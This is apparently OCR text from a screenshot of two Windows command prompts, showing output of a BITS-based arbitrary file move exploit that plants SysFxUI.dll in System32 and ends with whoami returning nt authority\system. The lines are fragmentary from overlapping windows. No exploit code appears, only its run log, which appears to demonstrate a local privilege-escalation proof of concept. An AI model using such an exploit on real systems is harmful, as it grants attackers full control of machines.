 搜索"test"
管理员: C:\Windows\system32\cmd.exe
.dll'
[*] Releasing OpLock and waiting for the job to complete...
[*] Job state: BG_JOB_STATE_CONNECTING
[*] Job state: BG_JOB_STATE_TRANSFERRING
[*] Job state: BG_JOB_STATE_TRANSFERRED
[+] Found target file 'C:\Windows\System32\SysFxUI.dll'. Exploit successfull!
[*] Performing clean-up...
[!] RemoveDirectory('C:\Users\te
: 145).
[+]MarshalInterface: {E6DB299B-
[+]Test Background Intelligent
C:\Users\test>wh
1.txt
BitsArbitra
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>